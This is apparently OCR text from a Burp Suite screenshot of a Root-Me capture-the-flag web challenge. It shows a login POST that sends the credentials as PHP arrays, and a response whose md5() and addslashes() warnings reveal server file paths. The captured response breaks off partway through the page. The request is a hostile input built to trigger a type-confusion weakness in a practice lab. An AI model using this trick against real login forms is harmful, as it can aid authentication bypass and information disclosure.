 Send
Cancel
Target
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch42/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch42/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=b502d5ca658886777b30dd97392ffe42; _ga_SRYSKX09J7=
GS1.1.1649476351.3.1.1649476587.0; _ga=GA1.1.1409247658.1649476587
14 Connection: close
15
16 login[]=1&password[]=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 09 Apr 2022 04:13:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 926
11
12 <br />
13 <b>
Warning
</b>
: md5() expects parameter 1 to be string, array given in <b>
/challenge/web-serveur/ch42/index.php
</b>
on line <b>
9
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: addslashes() expects parameter 1 to be string, array given in <b>
/challenge/web-serveur/ch42/utils.php
</b>
on line <b>
17
</b>
<br />
16 <html>
17 <head>
18 <title>
Identifiez-vous
</title>
19 </head>
20 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
21 <h3>